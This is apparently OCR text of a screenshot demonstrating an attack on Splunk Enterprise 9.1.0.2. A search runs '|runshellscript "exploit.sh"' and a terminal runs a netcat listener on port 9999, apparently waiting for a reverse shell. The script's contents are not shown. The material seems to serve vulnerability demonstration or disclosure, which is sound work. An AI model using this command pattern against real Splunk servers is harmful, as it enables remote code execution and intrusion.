 Search | Splunk 9.1.0.2
Private browsing
localhost:8000/en-US/app/search/search?q=|runshellscript "expl
90%
splunk>enterprise Apps Administrator 1 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search
Save As Create Table View Close
|runshellscript "exploit.sh" "" "" "" "" "" "" "" "1700352401.371" ""
Last 24 hours
0 results (11/18/23 12:00:00.000 AM to 11/19/23 12:12:23.000 AM) No Event Sampling Job Smart Mode
Events (0) Patterns Statistics (0) Visualization
20 Per Page Format Preview
user@user-ub: ~
user@user-ub:~$ nc -vlp 9999
Listening on 0.0.0.0 9999